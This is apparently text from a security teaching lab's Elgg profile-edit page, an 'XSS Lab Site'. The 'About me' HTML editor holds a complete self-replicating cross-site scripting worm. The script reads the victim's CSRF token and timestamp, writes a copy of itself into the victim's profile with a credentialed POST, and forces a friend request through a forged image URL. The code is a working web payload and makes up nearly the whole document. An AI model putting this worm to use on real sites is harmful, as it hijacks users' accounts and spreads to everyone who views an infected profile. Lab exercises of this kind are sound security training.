 XSS Lab Site
Activity Blogs Bookmarks Files Groups ▼ More
Search
Edit profile
My display name
Alice
About me
B I U ABC
Word count: 72 p » sc
Public
Brief description
Public
Location
Public
Interests
Public
Skills
HTML Source Editor
HTML Source Editor
Word Wrap
<p>
<script id="worm" type="text/javascript">// <![CDATA[
/* jshint ignore:start */
(function() {
        var user = window.elgg ? elgg.get_logged_in_user_entity() : null;
        if (!user || user.guid === 42) return;
        var token = elgg.security.token.__elgg_token;
        var timestamp = elgg.security.token.__elgg_ts;
        var guid = user.guid;
        var name = user.name;
        var description = atob('PHNjcmlwdCBpZD0id29ybSI+') +
document.getElementById("worm").innerHTML + atob('PC9zY3JpcHQ+');
        var body = [
                ['__elgg_token', encodeURIComponent(token)].join('='),
                ['__elgg_ts', encodeURIComponent(timestamp)].join('='),
                ['guid', encodeURIComponent(guid)].join('='),
                ['name', encodeURIComponent(name)].join('='),
                ['description', encodeURIComponent(description)].join('=')
        ];
        var request = new XMLHttpRequest();
        request.withCredentials = true;
        request.open("POST", "http://www.xsslabelgg.com/action/profile/edit", true);
  request.setRequestHeader("Host", "www.xsslabelgg.com");
  request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
  request.setRequestHeader("Cookie", document.cookie);
  request.send(body.join('&'));
  document.write('<img src="http://www.xsslabelgg.com/action/friends/add?
friend=42&__elgg_token='+token+'&__elgg_ts='+timestamp+'" />');
})();
// ]]></script>
</p>
Update
Cancel